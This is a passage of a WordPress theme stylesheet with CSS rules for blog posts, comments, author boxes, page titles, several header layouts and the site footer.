  padding-top: 15px;
  margin-bottom: 0;
}

.single .hkangles-blog-classic footer.entry-footer {
  border-top: none;
  border-bottom: 1px solid #e6e6e6;
  padding-top: 0;
  padding-bottom: 15px;
  margin-bottom: 15px !important;
}

.single .hkangles-blog-classic-inner .entry-header footer.entry-footer {
  display: block;
}

.single .hkangles-blog-classic-inner .entry-footer {
  display: none;
}

.without-image .hkangles-blog-classic-inner span.author.vcard {
  display: none;
}

.hkangles-blog-classic .entry-meta-footer {
  display: -webkit-box!important;
  display: -ms-flexbox!important;
  display: flex!important;
}

.hkangles-blog-classic .entry-meta-container>span>i {
  margin-right: 5px;
}

.hkangles-blog-classic .entry-meta-container>span:last-child {
  border: none;
}

.hkangles-blog-classic .social-icon-share {
  margin-left: auto;
  position: relative;
  align-items: center;
}

.hkangles-blog-classic a.social-share-button {
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}

.hkangles-blog-classic ul.social-share-icons {
  list-style-type: none;
  display: -webkit-flex;
  display: flex;
  margin: 0;
  padding:0;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  -moz-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}

.hkangles-blog-classic ul.social-share-icons a.icon-link i {
  display: block;
  text-align: center;
  background: #fff;
  line-height: 40px;
  width: 40px;
  height: 40px;
  margin-right: 10px;
  color: #162542;
}

.left-column {
  padding: 0;
}

.hkangles-blog-classic .post-thumbnail {
  position: relative;
  display: inline-block;
}

.single .hkangles-blog-classic .post-thumbnail {
  display: block;
}

.single .post-thumbnail img {
  width: 100%;
}

.hkangles-blog-classic .entry-meta-container .entry-meta {
    margin-right: 15px;
    position: relative;
    padding-left: 0;
    word-break: break-word;
}
.hkangles-blog-classic .entry-meta-container {
    position: relative;
}

.hkangles-blog-classic .entry-meta-container .entry-meta:first-child {
  padding-left: 0;
}

blockquote:before {
  content: "\f12d";
  font-family: Flaticon;
  position: absolute;
  font-size: 25px;
  line-height: 25px;
  text-align: center;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  font-weight: 900;
  z-index: 1;
  top: 0;
  left: 50%;
  opacity: 0.9;
  margin-top: -30px;
  margin-left: -30px;
  width: 60px;
  line-height: 60px;
  height: 60px;
  border-radius: 50%;
}

.wp-block-pullquote blockquote {
  padding: 50px 50px 30px 90px;
}

.single-blockquote-content {
  margin-bottom: 25px;
  margin-left: 15px;
}

.single-post  .infobox-style-12 .hkangles-infobox-wrapper {
  margin-bottom: 12px;
}
/* Tag */

.hkangles-blog-classic span.tags-links-lable {
  font-size: 16px;
  line-height: 28px;
  color: #162542;
  margin-right: 15px;
  font-weight: 700;
  text-transform: uppercase;
}

.hkangles-blog-classic .hkangles-single-meta-bottom .tags-links a {
  display: inline-block;
  font-size: 13px !important;
  padding: 4px 20px;
  line-height: 35px;
  margin: 5px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.hkangles-blog-classic .hkangles-single-meta-bottom .tags-links a:hover,
.hkangles-blog-classic ul.social-share-icons a.icon-link i:hover {
  color: #fff;
}

.hkangles-blog-classic .hkangles-single-bottom-area {
  font-size: 14px;
  padding: 20px;
  width: 100%;
  margin-top: 25px;
  align-items: center;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 6%);
}

.hkangles-blog-classic .read-more-link a {
  padding: 15px 25px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;

}

.hkangles-blog-classic .read-more-link {
  display: flex;
}

.blog .hkangles-blog-classic-inner {
  padding: 30px;
  background: #f4f4f4;
}

.hkangles-blog-classic-inner .gallery {
  margin-bottom: 30px;
}

.hkangles-blog-classic-inner .gallery .gallery-item {
  padding: 0 10px;
}

body article.without-image .hkangles-blog-classic-inner,
body article:not(.has-post-thumbnail) .hkangles-blog-classic-inner {
  padding-top: 0px;
}

.post.sticky .hkangles-blog-classic-inner {
  border: 5px solid #b68c5a;
  position: relative;
}

.post.sticky .hkangles-blog-classic-inner:after {
  content: "\f08d";
  font-family: 'Font Awesome 5 Free';
  font-size: 25px;
  position: absolute;
  color: #fff;
  opacity: 1;
  right: -1px;
  top: -1px;
  padding: 0;
  width: 70px;
  line-height: 70px;
  height: 70px;
  text-align: center;
  font-weight: 900;
  border-radius: 0;
}

.archive-description {
  margin-bottom: 30px;
}

body.blog .site-main article:last-of-type .hkangles-blog-classic {
  margin-bottom: 0;
}


/*=== Comment List ===*/

.comments-area {
  margin-top: 50px;
}

.children,
.comment-list {
  position: relative;
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment-list .comment-body {
  margin-bottom: 20px;
  display: grid;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  border: 1px solid #edecec;
  padding: 20px;
  padding-bottom: 0;
}

.comment-list .comment-content:before {
  z-index: 9;
  left: -10px;
  border-color: transparent #e1e4e7 transparent transparent;
}

.comment-list .children {
  padding-left: 80px;
  position: relative;
}

.comments-area .comment-list li.pingback a,
.comments-area .comment-list li.trackback a {
  padding-left: 15px;
}

.comments-area .comment-list li.trackback a,
.comments-area .comment-list li.pingback a {
  font-weight: 700;
}

.comments-area .comment-list .edit-link a.comment-edit-link:hover,
.comments-area .comment-list li.pingback a,
.comments-area .comment-list li.trackback a {
  color: #162542;
}

.comments-area .comment-list li.pingback a:hover,
.comments-area .comment-list li.trackback a:hover {
  color: #162542;
}

.comments-area .comment-list .edit-link a.comment-edit-link {
  color: #162542;
}

.comments-area .comment-list .edit-link {
  padding-left: 20px;
  margin-top: 5px;
  display: inline-block;
}
.comment-list a.comment-reply-link:hover {
  color: #fff !important;
}
.comments-area .comment-list .edit-link a {
  display: inline-block;
  padding: 3px 12px;
  text-align: center;
  background-color: #f4f4f4;
  font-size: 12px;
  line-height: 22px;
  color: #162542;
}

.comments-area .comment-list .edit-link a:hover {
  background-color: #b68c5a;
  color: #fff !important;
}

.comments-area .comment-list li.pingback,
.comments-area .comment-list li.trackback {
  margin-bottom: 20px;
}

.comment-list .reply a {
  position: absolute;
  top: 10px;
  padding: 10px 15px;
  line-height: 0;
  right: 10px;
  font-weight: 700;
}

.comment-list .reply:hover a {
  color: #fff;
}

.comment-list a.comment-reply-link {
  margin-right: 0px;
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
  /* font-family: 'Saira'; */
  line-height: 12px;
  font-weight: 700;
  color: #fff;
}

.comment-respond input[type=submit]:hover {
  color: #fff;
}

.comment-list a.comment-reply-link:hover {
  background: #09162a;
}

.comment-list .comment-avatar {
  min-width: 80px;
  margin-right: 25px;
}

.comment-list .comment-avatar img.avatar {
  width: 100px;
}

.comment-list span.comment-author {
  font-size: 24px;
  line-height: 36px;
  font-family: Frank Ruhl Libre;
  text-transform: capitalize;
  font-weight: 400;
  display: block;
}

.comment-list span.comment-date {
  margin-bottom: 10px;
  display: block;
}

.comment-list .comment-date a {
  font-weight: 700;
  line-height: 20px;
  font-size: 14px;
  text-transform: uppercase;
}


/*=== Classic Leave a Reply ===*/

.comment-respond .comment-form {
  padding: 23px 30px 30px 30px;
  box-shadow: 1px 1px 33px 0px rgba(83, 95, 159, 0.15);
  margin-bottom: 60px;
}

.comment-respond .comment-form .attarni-comment-form-input-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.comment-respond .comment-form-url,
.comment-respond .comment-form-comment {
  width: 100%;
}

.comment-respond .comment-form-url,
.comment-respond p.comment-form-email,
.comment-respond p.comment-form-author {
  -ms-flex: 0 0 30.6%;
  flex: 0 0 30.6%;
}

.comment-respond p.comment-form-email,
.comment-respond p.comment-form-author {
  margin-right: 4%;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
  font-size: 32px;
  line-height: 36px;
  margin-bottom: 30px;
}

.comment-reply-title small {
  padding-left: 40px;
}

.comments-area .comment-form .comment-form-cookies-consent {
  display: flex;
}

.comments-area .comment-form .comment-form-cookies-consent input {
  margin-top: 6px;
}

.comments-area .comment-form .comment-form-cookies-consent label {
  margin-left: 10px;
}

.comment-respond {
  margin-bottom: 30px;
}

.content-area.col-md-12 .comment-respond {
  margin-bottom: 0;
  margin-top: 45px;
}

.comment-respond .comment-form p.form-submit {
  margin: 0;
}


/*=== Post Author Box ===*/

.post-author-box {
  position: relative;
  padding: 30px;
  margin-top: 30px;
  margin-bottom: 25px;
  border: 1px solid #f4f4f4;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: block;
  display: flex;
}

.post-author-box p {
  margin: 0;
}

.post-author-box .post-author-image {
  display: inline-flex;
  overflow: hidden;
}

.post-author-box .post-author-image .alignnone {
  margin: 0;
}

.post-author-box .post-author-image img {
  width: 100px;
  border-radius: 50%;
  height: 100px;
  z-index: 1;
}

.post-author-box .post-author-details {
  padding: 0;
  -webkit-flex-shrink: 160;
  -moz-flex-shrink: 160;
  -ms-flex-negative: 160;
  flex-shrink: 160;
  margin-left: 30px;
}

.post-author-box .author-title {
  font-size: 22px;
  line-height: 34px;
  margin-bottom: 10px;
}

.post-author-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 90px;
  left: 0px;
  top: 0px;
}


/*--------------------------------------------------------------
# Page Title
--------------------------------------------------------------*/

.attarni-page-title.title-align-center {
  text-align: center;
}

.attarni-page-title.title-align-left {
  text-align: left;
}

.attarni-page-title.title-align-right {
  text-align: right;
}

.attarni-page-title .page-title {
  font-size: 46px;
  line-height: 50px;
  margin: 0;
}

.attarni-page-title.title-color-white .breadcrumb a,
.attarni-page-title.title-color-white .breadcrumb,
.attarni-page-title.title-color-white .page-title {
  color: #fff;
}

.attarni-page-title.title-color-dark .breadcrumb a,
.attarni-page-title.title-color-dark .breadcrumb,
.attarni-page-title.title-color-dark .page-title {
  color: #000;
}

.attarni-page-title .breadcrumb {
  background: none;
  display: block;
  color: rgba(255, 255, 255, 0.80);
  margin: 20px 0 0 0;
  padding: 0;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: UPPERCASE;
  font-size: 16px;
}

.attarni-page-title .breadcrumb a {
  padding-right: 10px;
}

.attarni-page-title .breadcrumb span {
  margin-left: 20px;
}
.attarni-page-title .breadcrumb span.attarni-delimiter{
  position: relative;
}
.attarni-page-title .breadcrumb span.attarni-delimiter:after {
  content: '';
  width: 4px;
  height: 12px;
  position: absolute;
  left: -10px;
  top: 55%;
  font-style: italic;
  margin-top: -7px;
  transform: rotate(
  20deg
  );
  background-color: #000;
}

.attarni-page-title .breadcrumb span.attarni-delimiter:before {
  content: '';
  width: 4px;
  height: 12px;
  position: absolute;
  left: -1px;
  top: 55%;
  font-style: italic;
  margin-top: -7px;
  transform: rotate(
  20deg
  );
  background-color: #000;
}

.header-layout-1+.site-content .attarni-page-title {
  margin-top: -33px;
  padding-top: 33px;
}

.attarni-page-title .breadcrumb i {
  font-size: 11px;
  margin: 0 5px;
}

.header-layout-1 .header-stickable.attarni-sticky-header {
  display: none;
}
.header-layout-1 .site-header .main-navigation div>ul>li>a {
    color: #fff;
}
.header-layout-1 .header-stickable {
    background: #162542 !important;
}
.header-layout-1  .site-header .site-logo img {
    height: 50px;
}
.header-layout-1 .site-header .main-navigation div>ul>li {
    padding: 0 11px;
}
.header-layout-1 .site-header .main-navigation div>ul>li>a {
    font-size: 14px;
}
/*--------------------------------------------------------------
# Topbar
--------------------------------------------------------------*/

.hkangles-topbar-wrapper .attarni-topbar-content {
  display: table;
  width: 100%;
}

.header-layout-4 .social-info i {
  color: #fff;
}

.hkangles-topbar-wrapper .attarni-topbar {
  display: table-cell;
  vertical-align: top;
  line-height: 50px;
}

.hkangles-topbar-wrapper .attarni-topbar div {
  display: inline-block;
  vertical-align: top;
}

.hkangles-topbar-wrapper .attarni-topbar-right {
  text-align: right;
  line-height: 40px;
}

.attarni-topbar-content .attarni-topbar-button a {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
}

.attarni-topbar-content .attarni-topbar-button {
  padding: 0 35px;
}

.attarni-topbar-content .attarni-topbar-text i {
  padding-right: 5px;
  color: #fff;
}

.attarni-topbar-content .attarni-topbar-border.attarni-topbar-text:after {
  content: " ";
  position: absolute;
  left: 0;
  width: 2px;
  bottom: 12px;
  height: 15px;
  background: rgba(255, 255, 255, 0.2);
}

.attarni-topbar-content .attarni-topbar-border.attarni-topbar-text {
  padding-left: 30px;
  position: relative;
}

.attarni-topbar-content .attarni-topbar-text {
  padding-right: 30px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}


/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

header.site-header-container {
  position: relative;
  z-index: 999;
}

.attarni-sticky-header {
  position: fixed;
  top: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}

.site-header .contact-info {
  margin-left: auto;
  margin-right: 50px;
}

.site-header .contact-info .contact-item i {
  font-size: 30px;
  line-height: 30px;
}

.site-header .contact-item {
  float: left;
  padding-left: 50px;
  padding-right: 0px;
}

.site-header .contact-item:first-child {
  padding-left: 0;
}

.site-header .contact-item:last-child {
  border-right: none;
  padding-right: 0;
}

.site-header .contact-list span {
  display: block;
}

.sticky-site-logo,
.site-header .site-logo {
  display: table;
  vertical-align: middle;
  text-align: center;
}

.site-header .attarni-sticky-header .site-logo,
.site-header .sticky-site-logo {
  display: none;
}

.site-header .attarni-sticky-header .sticky-site-logo {
  display: table;
}

.site-header .site-logo img {
  height: 45px;
}

.site-header .site-logo a {
  display: table-cell;
  vertical-align: middle;
}

.site-header .contact-list {
  padding-left: 10px;
  font-size: 13px;
  font-weight: 700
}

.site-header .contact-list span,
.site-header .contact-list .contact-label {
  font-size: 14px;
  font-weight: 700;
  line-height: 23px;
  color: #666666;
  text-transform: uppercase;
}

.site-header .hkangles-textcolor-white .contact-list span,
.site-header .hkangles-textcolor-white .contact-list span a,
.site-header .hkangles-textcolor-white .contact-list .contact-label {
  color: #fff;
}

.site-header .contact-item span.contact-value,
.site-header .contact-item span.contact-value a {
  font-size: 22px;
  font-weight: 400;
  line-height: 24px;
  font-family: Frank Ruhl Libre;
  color: #162542;
  text-transform: none;
}

.site-header .hkangles-textcolor-white .contact-item span.contact-value,
.site-header .hkangles-textcolor-white .contact-item span.contact-value a {
  color: #fff;
}

.site-header .hkangles-header-right-side {
  display: flex;
  align-items: center;
}

.header-layout-2 .hkangles-header-right-side .search-wrapper {
 color: #fff;
  padding: 0 25px;
}

.site-header .attarni-header-button a {
  display: block;
  color: #fff;
  padding: 17px 20px;
  line-height: normal;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  padding-left: 20px;
  letter-spacing: 1px;
  line-height: 14px;
}

.header-layout-4 .site-header .attarni-header-button a:hover {
  background-color: #fff;
  color: #162542;
}
.header-layout-4 .site-header .hkangles-bgcolor-white .attarni-header-button a:hover {
  color: #fff;
}
.header-layout-4 .header-stickable.hkangles-bgcolor-white.attarni-sticky-header {
    background-color: #ffffff;
}
.site-header .attarni-header-button a i {
  background: #00000021;
  height: 50px;
  width: 50px;
  display: inline-block;
  line-height: 50px;
  text-align: center;
  margin-left: 20px;
  font-size: 20px;
}

.site-header ul.social-info {
  list-style: none;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.header-layout-2 .site-header ul.social-info li {
  display: inline-block;
  width: 40px;
  height: 40px;
  margin-left: 10px;
}

.header-layout-4 .site-header ul.social-info li {
  margin-left: 20px;
}
.header-layout-4 .site-header ul.social-info li a {
  line-height: inherit;
}

.attarni-topbar .social-info-wrapper {
  line-height: 50px;
}

.site-header ul.social-info li a {
  display: block;
  color: #fff;
  font-size: 15px;
  text-align: center;
  padding-right: 0;
  line-height: 40px;
}
.site-header ul.social-info li a:hover {
  color: #fff;
}

/* Nav */

.site-header-bottom.attarni-bg-color-secondary {
  background: #09162a;
}

.header-layout-2 .site-header .header-stickable-wrap,
.header-layout-1 .site-header .attarni-header-button a,
.site-header .hkangles-header-right-side .site-header .main-navigation div>ul>li,
.site-header .main-navigation div>ul>li>a,
.site-header-bottom {
  height: 68px;
  line-height: 68px!important;
}

.site-header .main-navigation {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}

.site-header .main-navigation div>ul>li>a {
  text-transform: uppercase;
  font-style: normal;
  font-weight: 700;
  font-size: 15px;
}

.site-header .main-navigation>div>ul {
  display: block;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
  left: auto;
}

.site-header .main-navigation div>ul>li {
  float: left;
  position: relative;
  padding: 0 14px;
}

.site-header .main-navigation div>ul ul li {
  position: relative;
  border-bottom: 1px solid rgb(165 158 158 / 20%);
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

.site-header a.search-icon.search-popup-modal {
  color: #fff;
  font-size: 20px;
  line-height: 0;
}

@media (min-width: 1200px) {
  .site-header .main-navigation div>ul>li>ul,
  .site-header .main-navigation div>ul>li>ul ul {
    top: auto;
    width: 250px;
    padding: 0px;
    background: #fff;
  }
  .site-header .main-navigation div>ul>li>ul ul {
    left: 100%;
    top: -3px;
  }
  .site-header .main-navigation div>ul ul {
    text-align: left;
    position: absolute;
    display: block;
    line-height: 14px;
    margin: 0;
    list-style: none;
    left: 0;
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 33px 0px rgba(83, 95, 159, 0.15);
    box-shadow: 1px 1px 33px 0px rgba(83, 95, 159, 0.15);
    background-clip: padding-box;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
  }
  .site-header .main-navigation div>ul ul a {
    margin: 0;
    display: block;
    padding: 10px 20px 10px;
    position: relative;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    color: #666;
  }
  .site-header .main-navigation div>ul ul a:before {
    position: absolute;
    content: '';
    left: 18px;
    top: 20px;
    width: 5px;
    height: 5px;
    opacity: 0;
    -webkit-transition: all .500s ease-in-out;
    transition: all .500s ease-in-out;
  }
  .site-header .main-navigation div>ul ul a:hover:before {
    opacity: 1;
  }
  .site-header .main-navigation div>ul ul a:hover {
    padding-left: 30px;
  }
  .site-header .main-navigation div>ul li:hover>ul {
    opacity: 1;
    visibility: visible;
  }
}


/*=== Header 1 ===*/

.header-layout-1 .header-overlay {
  position: absolute;
  z-index: 9;
  width: 100%;
}

.header-layout-1 .site-header-top {
  margin: 0;
  margin-right: 30px;
}


/*=== Header 2 ===*/

.header-layout-2 .site-header .attarni-header-button a {
  padding: 13px 20px;
  color: #162542;
  background-color: #fff;
}

.header-layout-2 .site-header .main-navigation div>ul>li:first-child>a {
  margin-left: 0;
}

.header-layout-2 .site-header .attarni-header-button a:hover {
  color: #fff;
}

.header-layout-2 .site-header .contact-info .contact-item i {
  font-size: 40px;
  line-height: 40px;
  font-weight: 500;
  text-align: center;
  color: #162542;
}

.header-layout-2 .site-header .site-logo {
  height: 125px;
}

.header-layout-2 .header-stickable-wrap {
  position: absolute;
  width: 100%;
  z-index: 999;
}

.header-layout-2 .site-header-bottom {
  padding-right: 15px;
  margin-top: -10px;
  position: relative;
}

.header-layout-2 .attarni-sticky-header .site-header-bottom {
    margin-top: 0;
}

.header-layout-2 .site-header-bottom:after {
    content: "";
    position: absolute;
    /* clip-path: polygon(1% 0,104% 0,100% 100%,0% 100%); */
    right: 0;
    height: 100%;
    width: 3000px;
    z-index: -1;
    background: #b68c5a;
    top: 0;
}


/*=== Header 3 ===*/

.header-layout-3 .site-header .main-navigation div>ul>li {
  padding: 0 20px 0 20px;
}
.header-layout-3 .site-header {
  position: absolute;
  top: 0;
  width: 100%;
}
.header-layout-3 .site-header .main-navigation div>ul>li a {
  font-style: normal;
  padding: 0;
  position: relative;
}

.header-layout-3 .site-header .main-navigation div>ul ul li a {
  padding: 10px 20px 10px;
  position: relative;
}

.header-layout-3 .site-header .main-navigation div>ul ul a:hover {
  padding-left: 30px;
}

.header-layout-3 .site-header .attarni-sticky-header .main-navigation div>ul>li>a {
  color: #fff;
}

.header-layout-3 .site-header .main-navigation div>ul>li:first-child>a {
  margin-left: 0;
}

.header-layout-3 .site-header .contact-info .contact-item i {
  font-size: 45px;
  font-weight: 500;
  text-align: center;
}

.header-layout-3 .attarni-header-button-container {
  margin-left: auto;
}

.header-layout-3 .site-header-top>.d-flex {
  position: relative;
}

.header-layout-3 .site-header-top .hkangls-social-links i {
  background: #d0af92;
  padding: 13px;
  border-radius: 50%;
  color: #fff;
  font-size: 13px;
}

.header-layout-3 .site-header-top .hkangls-social-links.align-items-center {
  padding-left: 60px;
}

.header-layout-3 .attarni-header-button {
  margin-left: 25px;
  margin-right: 10px;
}

.header-layout-3 .attarni-header-block {
  position: relative;
  display: block;
}

.header-layout-3 .attarni-page-title-layer {
    padding-top: 120px;
}

.header-layout-3 .attarni-header-block {
  position: relative;
  display: block;
  float: right;
}

.header-layout-3 .tsb-flot-left {
  float: left;
}

.header-layout-3 .container-full {
  margin: 0 100px;
}

header.site-header-container.header-layout-3 .header-stickable-wrap {
  width: 100%;
  z-index: 12;
}

header.site-header-container.header-layout-3 .header-stickable-wrap {
  z-index: 999;
}

.header-layout-3 .hkangles-header-right-side .hkangles-infobox-text {
  line-height: 22px;
  font-size: 14px;
  font-weight: 600;
}

.header-layout-3 .hkangles-header-right-side .attarni-header-icon {
  margin-right: 10px;
  font-size: 22px;
  background-color: #dde9ff;
  text-align: center;
  width: 50px;
  border-radius: 50%;
  height: 50px;
  line-height: 52px;
}

.header-layout-3 .hkangles-header-right-side .hkangles-infobox-title {
  font-size: 15px;
}

.header-layout-3 .site-header .search-wrapper {
  text-align: center;
  color: #fff;
}

.header-layout-3 .site-header .search-wrapper a {
  font-size: 20px;
}

.header-layout-3 .attarni-sticky-header {
  display: flex;
}

.header-layout-3 span.attarni-woocommercec-cart span.number-cart {
  top: 25px;
}

.header-layout-3 .sticky-site-logo,
.header-layout-3 .site-header .site-logo {
  margin-right: 30px;
  height: 115px;
}
.header-layout-3 .site-header .attarni-header-button a {
    padding: 13px 20px;
}
.header-layout-3 .hkangles-mainmenu-navbar .hkangles-bgcolor-transparent {
      background-color: rgb(255 255 255 / 11%);
}
.header-layout-3 .attarni-sticky-header .hkangles-mainmenu-navbar .hkangles-bgcolor-transparent {
  background: none;
}
.header-layout-3 .site-header .contact-item span.contact-value a {
    font-size: 20px;
    color: #fff;
}
.header-layout-3 .site-header .contact-list {
    padding-left: 20px;
}
/*=== Header 4 ===*/

.header-layout-4 .site-header .main-navigation div>ul>li {
  padding: 0 15px 0 15px;
}

.header-layout-4 .site-header .main-navigation div>ul>li a {
  font-style: normal;
  padding: 0;
  position: relative;
}

.header-layout-4 .site-header .main-navigation div>ul ul li a {
  padding: 10px 20px 10px;
  position: relative;
}

.header-layout-4 .site-header .main-navigation div>ul ul a:hover {
  padding-left: 30px;
}

.header-layout-4 .site-header .main-navigation div>ul>li:first-child>a {
  margin-left: 0;
}

.header-layout-4 .site-header .contact-info .contact-item i {
  font-size: 22px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  font-weight: 500;
  text-align: center;
  border-radius: 50%;
}

.header-layout-4 .attarni-header-button-container {
  margin-left: auto;
}

.header-layout-4 .site-header-top>.d-flex {
  position: relative;
}

.header-layout-4 .hkangls-social-links i {
  background: #d0af92;
  padding: 13px;
  border-radius: 50%;
  color: #fff;
  font-size: 13px;
}

.header-layout-4 .hkangls-social-links.align-items-center {
  padding-left: 60px;
}

.header-layout-4 .attarni-header-button {
  margin-left: 25px;
}

.header-layout-4 .attarni-header-block {
  position: relative;
  display: block;
  z-index: 1;
}

.header-layout-4 .tsb-flot-left {
  float: left;
}

.header-layout-4 .container-full {
  margin: 0 90px;
}

.header-layout-4 .hkangles-header-right-side .hkangles-infobox-text {
  line-height: 22px;
  font-size: 14px;
  font-weight: 600;
}

.header-layout-4 .hkangles-header-right-side .attarni-header-icon {
  margin-right: 10px;
  font-size: 22px;
  background-color: #dde9ff;
  text-align: center;
  width: 50px;
  border-radius: 50%;
  height: 50px;
  line-height: 52px;
}

.header-layout-4 .hkangles-header-right-side .hkangles-infobox-title {
  font-size: 15px;
}

.header-layout-4 .site-header .search-wrapper {
  margin-right: 10px;
}

.header-layout-4 .site-header .search-wrapper a {
  font-size: 24px;
}

.header-layout-4 .attarni-sticky-header {
  display: flex;
}

.header-layout-4 span.attarni-woocommercec-cart span.number-cart {
  top: 25px;
}

.header-layout-4 .site-header ul.social-info li:last-child a {
  padding-right: 0px;
}
.header-layout-4 .site-header ul.social-info li i {
  color: #fff;
}
.header-layout-4 .site-header .header-stickable-wrapper { 
  position: relative;
  width: 100%;
}
.header-layout-4 .site-header .header-stickable-wrapper:after {
  content: "";
  background: url(../images/menu-pettern.png);
  background-size: cover;
      position: absolute;
      top: 0px;
      right: 0px;
      bottom: 0px;
      left: 0px;
      opacity: 0.10;
}


/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

.site-footer {
  clear: both;
  width: 100%;
  color: #fff;
  display: inline-block;
  position: relative;
  z-index: 1;
}

.site-footer .social-info-wrapper ul.social-info {
  display: flex;
  padding: 0;
  margin-top: -15px;
}

.site-footer .widget.widget_attarni_recent_entries ul>li {
  padding: 0px 0px 25px 0;
}

.site-footer .cd-subscribe-form .subscribe-button {
  flex: 0 0 0;
  margin-top: 0;
}

.site-footer .cd-subscribe-form .subscribe-button {
  width: 100%;
  height: 50px;
  display: inline-block;
  right: 0px;
  font-size: 14px;
  line-height: 30px;
  bottom: 0;
  color: #fff;
  font-weight: 700;
  letter-spacing: 1px;
}

.site-footer .cd-subscribe-form .cd-subscribe-form-innr {
  position: relative;
}

.cd-subscribe-form-innr h4 i {
  font-size: 40px;
  line-height: 40px;
}

.site-footer .mc4wp-form,
.site-footer .cd-subscribe-form .cd-subscribe-form-innr h4 {
  width: 100%;
  margin: 0;
  color: #fff;
  font-size: 24px;
  line-height: 32px;
}

.site-footer .mc4wp-form label {
  display: none !important;
}

.site-footer .mc4wp-form input[type="email"] {
  color: #fff;
  background-color: rgb(255 255 255 / 7%);
  margin-bottom: 20px;
  height: 50px;
}

.site-footer .infobox-style-11 {
  margin-top: 20px;
}

.site-footer .infobox-style-11 .hkangles-infobox-title {
  font-size: 18px;
  line-height: 24px;
}

.site-footer .attarni-top-footer-widgets-wrapper-inner .top-footer-left,
.site-footer .attarni-top-footer-widgets-wrapper-inner .top-footer-right {
  padding: 40px;
}

.site-footer .attarni-top-footer-widgets-wrapper .footer-contact-list span {
  display: block;
}

.site-footer span.footer-contact-label {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
}

.site-footer .widget h2.widget-title {
  color: #fff;
  padding-left: 30px;
  position: relative;
  padding-bottom: 0;
  border-bottom: none;
}
.site-footer .widget h2.widget-title:before {
    content: '';
    width: 4px;
    height: 18px;
    position: absolute;
    left: 10px;
    top: 50%;
    font-style: italic;
    margin-top: -9px;
    transform: rotate( 20deg);
}
.site-footer .widget h2.widget-title:after {
    content: '';
    width: 4px;
    height: 18px;
    position: absolute;
    left: 2px;
    top: 50%;
    font-style: italic;
    margin-top: -9px;
    transform: rotate( 20deg);
}
.site-footer .widget_attarni_recent_entries .hkangles-post-image img {
  border-radius: 0;
}

.attarni-footer-widgets-wrapper .social-info-wrapper li a:hover {
  background: #fff !important;
  color: #162542 !important;
}

.attarni-footer-widgets-wrapper .social-info-wrapper li a {
  text-align: center;
  list-style: none;
  width: 40px;
  margin-right: 10px;
  line-height: 40px;
  height: 40px;
  color: #fff;
  display: inline-block;
}
span.footer-follow-us {
    font-size: 18px;
    font-family: Frank Ruhl Libre;
}
.attarni-footer-widgets-wrapper {
  font-size: 14px;
  padding-top: 70px;
  padding-bottom: 50px;
}

.attarni-footer-widgets-wrapper a,
.attarni-footer-widgets-wrapper a:visited {
  color: rgba(255, 255, 255, 1);
}
.attarni-footer-widgets-wrapper .widget_attarni_recent_entries li .hkangles-post-date {
  color: #fff;
}
.attarni-footer-widgets-wrapper a:hover,
.attarni-footer-widgets-wrapper a:hover:visited {
  color: rgba(255, 255, 255, 0.7);
}
.attarni-footer-widgets-wrapper .widget a {
  font-weight: 500;
  color: #fff;
}
.attarni-footer-widgets-wrapper .widget .widget_contact a {
    padding: 0;
}
.attarni-footer-widgets-wrapper .col-xl-4:first-child {
  padding-right: 40px;
}
.attarni-footer-widgets-wrapper .widget {
  background: none;
  padding: 0;
  margin: 0;
}
.site-footer .cd-subscribe-form input[type="email"]::placeholder {
  color: #fff;
}
.site-footer .footer-logo {
  height: 50px;
}
.attarni-footer-widgets-wrapper .widget.widget_nav_menu a {
    position: relative;
    font-size: 18px;
    font-weight: 400;
    padding: 8px 0 15px 0;
    font-family: "Frank Ruhl Libre", Sans-serif;
    text-transform: capitalize;
}
.attarni-footer-widgets-wrapper .widget-title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 20px;
  line-height: 30px;
}
.attarni-footer-widgets-wrapper ul {
  margin: 0;
  margin-bottom: 10px;
}
.attarni-footer-widgets-wrapper li {
  list-style: none;
}

/*=== Widget first ===*/
.attarni-footer-widgets-wrapper .footer-logo {
  display: block;
  margin-bottom: 30px;
}
.attarni-footer-widgets-wrapper .footer-logo img {
  height: 45px;
}
.attarni-footer-widgets-wrapper a.btn.btn-outline-light.footer-button {
  border-radius: 0px;
  font-size: 15px;
  padding: 15px 25px;
  font-weight: 600;
  color: #fff;
  margin-top: 20px;
  box-shadow: none !important;
}
